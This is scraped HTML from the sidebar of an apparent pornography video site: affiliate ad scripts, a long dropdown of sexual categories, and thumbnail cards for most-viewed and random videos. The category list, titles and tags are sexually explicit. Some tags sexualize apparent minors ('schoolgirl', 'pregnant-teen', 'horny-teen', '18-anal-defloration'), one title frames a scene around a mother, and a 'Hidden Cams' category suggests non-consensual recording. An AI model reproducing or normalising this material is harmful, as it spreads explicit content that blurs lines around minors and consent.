<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="97560" class="loop-video thumb-block post-97560 post type-post status-publish format-video has-post-thumbnail hentry category-femdom tag-lana tag-mistress tag-ruined tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/femdom/lana-trap-get-ruined-by-mistress-with-a-magic-wand/" title="Lana Trap get ruined by Mistress with a Magic Wand">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/lana-trap-get-ruined-by-mistress-with-a-magic-wand.jpg" alt="Lana Trap get ruined by Mistress with a Magic Wand"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Lana Trap get ruined by Mistress with a Magic Wand</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="176541" class="loop-video thumb-block post-176541 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-blowjob tag-brunette tag-fisting tag-milf tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/amateur-loving-couple-deep-fist-on-cam-3/" title="Amateur &#8211; Loving Couple Deep Fist on Cam">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/amateur-loving-couple-deep-fist-on-cam-1.jpg" alt="Amateur &#8211; Loving Couple Deep Fist on Cam"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:58</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Amateur &#8211; Loving Couple Deep Fist on Cam</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="118524" class="loop-video thumb-block post-118524 post type-post status-publish format-video has-post-thumbnail hentry category-cumshots tag-amateur tag-amateur-couple tag-big-dick tag-creampie tag-cum-on-face tag-cumshot tag-facial tag-huge-cumshot tag-most-beautiful-pussy tag-multiple-cumshots tag-perfect-body tag-perfect-pussy tag-so-much-cum tag-the-best-sex-ever tag-thestartofus tag-tight-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/cumshots/4-cumshots-in-8-minutes-4k/" title="4 CUMSHOTS in 8 MINUTES!!! (4K)">
		<div class="post-thumbnail">
